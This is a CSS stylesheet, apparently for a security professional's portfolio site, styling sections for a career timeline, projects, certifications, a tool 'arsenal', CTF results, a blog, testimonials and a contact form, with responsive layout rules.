.timeline { position: relative; padding-left: 28px; }
.timeline::before {
  content: '';
  position: absolute; left: 8px; top: 0; bottom: 0;
  width: 1px; background: var(--border);
}
.tl-item {
  position: relative; margin-bottom: 40px;
}
.tl-dot {
  position: absolute; left: -24px; top: 6px;
  width: 12px; height: 12px;
  border-radius: 50%;
  border: 2px solid var(--border);
  background: var(--bg);
  transition: all 0.3s;
}
.tl-item.active .tl-dot {
  border-color: var(--accent);
  box-shadow: var(--glow);
}
.tl-content {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 20px;
  transition: border-color 0.2s;
}
.tl-content:hover { border-color: var(--accent); }
.tl-meta { display: flex; align-items: center; gap: 10px; margin-bottom: 8px; }
.tl-badge {
  padding: 2px 8px; border-radius: 4px;
  font-size: 0.68rem; font-weight: 700;
}
.active-badge { background: rgba(40,200,64,0.15); color: var(--green); }
.govt-badge   { background: rgba(254,188,46,0.15); color: var(--yellow); }
.edu-badge    { background: rgba(0,215,255,0.15);  color: var(--cyan); }
.tl-date { color: var(--dim); font-size: 0.76rem; }
.tl-role { font-size: 1rem; font-weight: 600; color: var(--white); margin-bottom: 4px; }
.tl-company { color: var(--accent); font-size: 0.85rem; margin-bottom: 10px; }
.tl-desc { color: var(--dim); font-size: 0.82rem; margin-bottom: 12px; line-height: 1.7; }

/* ──────────────────────────────────────────
   PROJECTS
────────────────────────────────────────── */
.projects-grid.view-grid {
  display: grid; grid-template-columns: repeat(3, 1fr); gap: 20px;
}
.projects-grid.view-list {
  display: flex; flex-direction: column; gap: 14px;
}
.projects-grid.view-list .project-card {
  display: grid; grid-template-columns: 1fr auto;
  align-items: center; gap: 16px;
}
.projects-grid.view-compact {
  display: grid; grid-template-columns: repeat(2, 1fr); gap: 12px;
}
.projects-grid.view-compact .project-desc { display: none; }
.project-card {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 20px;
  transition: all 0.25s;
  cursor: pointer;
}
.project-card:hover { border-color: var(--accent); transform: translateY(-2px); box-shadow: var(--glow2); }
.project-header { display: flex; align-items: center; justify-content: space-between; margin-bottom: 12px; }
.project-icon { font-size: 1.4rem; }
.project-title { font-size: 0.92rem; font-weight: 600; color: var(--white); margin-bottom: 8px; }
.project-desc { font-size: 0.8rem; color: var(--dim); line-height: 1.7; margin-bottom: 12px; }
.project-tags { margin-bottom: 12px; }
.project-footer { display: flex; justify-content: space-between; align-items: center; }

/* ──────────────────────────────────────────
   CERTIFICATIONS
────────────────────────────────────────── */
.cert-grid {
  display: grid; grid-template-columns: repeat(2, 1fr); gap: 20px;
}
.cert-card {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 24px;
  position: relative;
  transition: all 0.25s;
}
.cert-card:hover { border-color: var(--accent); }
.cert-card.wip { border-color: rgba(254,188,46,0.3); }
.cert-status {
  position: absolute; top: 14px; right: 14px;
  font-size: 0.68rem; font-weight: 700;
  padding: 3px 8px; border-radius: 4px;
}
.wip-badge  { background: rgba(254,188,46,0.15); color: var(--yellow); }
.done-badge { background: rgba(40,200,64,0.15);  color: var(--green); }
.cert-icon { font-size: 2rem; margin-bottom: 12px; }
.cert-name { font-size: 0.95rem; font-weight: 600; margin-bottom: 4px; }
.cert-issuer { color: var(--accent); font-size: 0.82rem; margin-bottom: 10px; }
.cert-desc { color: var(--dim); font-size: 0.8rem; line-height: 1.7; margin-bottom: 14px; }
.cert-bar-wrap { display: flex; align-items: center; gap: 10px; }
.cert-bar {
  flex: 1; height: 5px;
  background: var(--bg3); border-radius: 3px; overflow: hidden;
}
.cert-fill {
  height: 100%;
  background: var(--yellow);
  border-radius: 3px;
  transition: width 1.5s ease;
}
.cert-pct { color: var(--yellow); font-size: 0.75rem; }

/* ──────────────────────────────────────────
   ARSENAL
────────────────────────────────────────── */
.arsenal-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
  gap: 12px;
  margin-bottom: 16px;
}
.tool-card {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 14px;
  display: flex; align-items: center; gap: 10px;
  cursor: pointer;
  transition: all 0.2s;
}
.tool-card:hover { border-color: var(--accent); box-shadow: var(--glow2); transform: translateY(-2px); }
.tool-card.hidden-filter { display: none; }
.tool-icon { font-size: 1.2rem; flex-shrink: 0; }
.tool-name { font-size: 0.78rem; color: var(--white); flex: 1; }
.tool-label {
  display: none;
  font-size: 0.62rem; padding: 1px 5px;
  border-radius: 3px;
}
.tool-card:hover .tool-label { display: block; }
.tool-label.offensive { background: rgba(255,95,87,0.15); color: var(--red); }
.tool-label.recon     { background: rgba(254,188,46,0.15); color: var(--yellow); }
.tool-label.exploit   { background: rgba(168,85,247,0.15); color: var(--purple); }
.tool-label.forensics { background: rgba(0,215,255,0.15);  color: var(--cyan); }
.tool-label.network   { background: rgba(40,200,64,0.15);  color: var(--green); }
.arsenal-count { color: var(--dim); font-size: 0.78rem; margin: 8px 0; }

/* ──────────────────────────────────────────
   CTF
────────────────────────────────────────── */
.ctf-stats {
  display: flex; gap: 20px; flex-wrap: wrap;
  margin-bottom: 32px;
}
.ctf-stat {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 16px 24px;
  text-align: center;
  flex: 1; min-width: 100px;
}
.ctf-stat .stat-num { font-size: 1.4rem; }
.ctf-stat span:last-child { display: block; color: var(--dim); font-size: 0.75rem; }
.ctf-grid {
  display: grid; grid-template-columns: repeat(3, 1fr); gap: 20px;
}
.ctf-card {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 18px;
  transition: all 0.25s;
}
.ctf-card:hover { border-color: var(--accent); transform: translateY(-2px); }
.ctf-meta { display: flex; align-items: center; gap: 8px; margin-bottom: 10px; }
.ctf-diff {
  margin-left: auto;
  font-size: 0.68rem; font-weight: 700;
  padding: 2px 7px; border-radius: 3px;
}
.ctf-diff.hard   { background: rgba(255,95,87,0.15);  color: var(--red); }
.ctf-diff.medium { background: rgba(254,188,46,0.15); color: var(--yellow); }
.ctf-diff.easy   { background: rgba(40,200,64,0.15);  color: var(--green); }
.ctf-title { font-size: 0.9rem; font-weight: 600; margin-bottom: 8px; }
.ctf-desc { color: var(--dim); font-size: 0.78rem; line-height: 1.7; margin-bottom: 10px; }
.ctf-tags { margin-bottom: 10px; }
.ctf-footer { display: flex; justify-content: space-between; align-items: center; font-size: 0.76rem; color: var(--dim); }

/* ──────────────────────────────────────────
   BLOG
────────────────────────────────────────── */
.blog-grid {
  display: grid; grid-template-columns: repeat(2, 1fr); gap: 20px;
}
.blog-card.featured { grid-column: 1 / -1; }
.blog-card {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 22px;
  transition: all 0.25s;
}
.blog-card:hover { border-color: var(--accent); transform: translateY(-2px); }
.blog-meta { display: flex; align-items: center; gap: 8px; margin-bottom: 12px; flex-wrap: wrap; }
.blog-date { margin-left: auto; color: var(--dim); font-size: 0.74rem; }
.blog-badge { font-size: 0.68rem; font-weight: 700; padding: 2px 7px; border-radius: 3px; }
.featured-badge { background: rgba(254,188,46,0.15); color: var(--yellow); }
.blog-title { font-size: 0.95rem; font-weight: 600; margin-bottom: 10px; }
.blog-excerpt { color: var(--dim); font-size: 0.8rem; line-height: 1.7; margin-bottom: 12px; }
.blog-tags { margin-bottom: 12px; }
.blog-footer { display: flex; justify-content: space-between; align-items: center; font-size: 0.76rem; color: var(--dim); }

/* ──────────────────────────────────────────
   TESTIMONIALS
────────────────────────────────────────── */
.testi-grid {
  display: grid; grid-template-columns: repeat(3, 1fr); gap: 20px;
}
.testi-card {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 22px;
}
.testi-stars { color: var(--yellow); margin-bottom: 14px; font-size: 0.85rem; }
.testi-card blockquote {
  color: var(--dim); font-size: 0.82rem; line-height: 1.8;
  margin-bottom: 16px; 
  border-left: 2px solid var(--border);
  padding-left: 12px;
}
.testi-author { display: flex; align-items: center; gap: 12px; }
.testi-avatar {
  width: 36px; height: 36px;
  border-radius: 50%;
  background: var(--bg3);
  border: 1px solid var(--border);
  display: flex; align-items: center; justify-content: center;
  font-size: 0.72rem; font-weight: 700;
  color: var(--accent); flex-shrink: 0;
}
.testi-name { font-size: 0.82rem; font-weight: 600; }
.testi-role { font-size: 0.74rem; }

/* ──────────────────────────────────────────
   CONTACT
────────────────────────────────────────── */
.contact-grid {
  display: grid; grid-template-columns: 1fr 1fr; gap: 40px;
}
.ci-comment { color: var(--dim); font-size: 0.78rem; margin-bottom: 8px; }
.ci-name { font-size: 1.8rem; font-weight: 700; letter-spacing: 0.05em; margin-bottom: 4px; }
.ci-title { font-size: 0.9rem; margin-bottom: 4px; }
.ci-sub { font-size: 0.8rem; margin-bottom: 10px; }
.ci-location { color: var(--dim); font-size: 0.82rem; margin-bottom: 20px; }
.social-links { display: flex; flex-direction: column; gap: 8px; margin-bottom: 24px; }
.social-link {
  display: flex; align-items: center; gap: 10px;
  padding: 8px 14px;
  border: 1px solid var(--border);
  border-radius: 6px;
  color: var(--dim); font-size: 0.82rem;
  transition: all 0.2s;
}
.social-link:hover { border-color: var(--accent); color: var(--accent); background: rgba(40,200,64,0.05); }
.social-icon {
  width: 28px; height: 28px;
  display: flex; align-items: center; justify-content: center;
  background: var(--bg3); border-radius: 4px;
  font-size: 0.68rem; font-weight: 700;
  color: var(--accent);
}
.sys-status {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 14px;
}
.ss-row { display: flex; gap: 12px; padding: 3px 0; font-size: 0.78rem; }
.ss-key { color: var(--dim); min-width: 100px; }
.ss-val { }

/* FORM */
.contact-form { display: flex; flex-direction: column; gap: 16px; }
.form-group { display: flex; flex-direction: column; gap: 6px; }
.form-label { font-size: 0.8rem; color: var(--accent); }
.form-input {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 6px;
  padding: 10px 14px;
  color: var(--white);
  font-family: var(--font);
  font-size: 0.82rem;
  outline: none;
  transition: border-color 0.2s;
}
.form-input:focus { border-color: var(--accent); }
.form-input::placeholder { color: var(--dim); }
.form-textarea { resize: vertical; min-height: 100px; }
.form-status {
  padding: 10px 14px;
  border-radius: 6px;
  font-size: 0.8rem;
  text-align: center;
}
.form-status.success { background: rgba(40,200,64,0.15); color: var(--green); border: 1px solid rgba(40,200,64,0.3); }
.form-status.error   { background: rgba(255,95,87,0.15);  color: var(--red);   border: 1px solid rgba(255,95,87,0.3); }

/* ──────────────────────────────────────────
   FOOTER
────────────────────────────────────────── */
.footer {
  border-top: 1px solid var(--border);
  padding: 18px 24px 42px;
}
.footer-inner {
  max-width: 1100px; margin: 0 auto;
  display: flex; justify-content: space-between; align-items: center;
  flex-wrap: wrap; gap: 12px;
  font-size: 0.78rem; color: var(--dim);
}

/* ──────────────────────────────────────────
   SCROLL ANIMATIONS
────────────────────────────────────────── */
.reveal {
  opacity: 0;
  transform: translateY(24px);
  transition: opacity 0.6s ease, transform 0.6s ease;
}
.reveal.visible {
  opacity: 1;
  transform: none;
}

/* ──────────────────────────────────────────
   RESPONSIVE
────────────────────────────────────────── */
@media (max-width: 1024px) {
  .hero-main  { grid-template-columns: 1fr; gap: 32px; }
  .stats-row  { grid-template-columns: repeat(2, 1fr); }
  .skills-grid { grid-template-columns: 1fr 1fr; }
  .ctf-grid    { grid-template-columns: 1fr 1fr; }
}

@media (max-width: 768px) {
  .nav-links { display: none; }
  .nav-links.open {
    display: flex; flex-direction: column;
    position: absolute; top: 54px; left: 0; right: 0;
    background: var(--bg);
    border-bottom: 1px solid var(--border);
    padding: 16px 24px;
    gap: 12px;
    z-index: 1000;
  }
  .nav-burger { display: block; }
  .about-grid  { grid-template-columns: 1fr; }
  .skills-grid { grid-template-columns: 1fr; }
  .cert-grid   { grid-template-columns: 1fr; }
  .ctf-grid    { grid-template-columns: 1fr; }
  .blog-grid   { grid-template-columns: 1fr; }
  .blog-card.featured { grid-column: auto; }
  .testi-grid  { grid-template-columns: 1fr; }
  .contact-grid{ grid-template-columns: 1fr; }
  .projects-grid.view-grid { grid-template-columns: 1fr; }
  .hero-btns { flex-direction: column; }
  .shortcuts-grid { grid-template-columns: 1fr; }
}

@media (max-width: 480px) {
  .hero-name { font-size: 2rem; }
  .stats-row { grid-template-columns: repeat(2, 1fr); }
  .ctf-stats { flex-direction: column; }
}
</file>
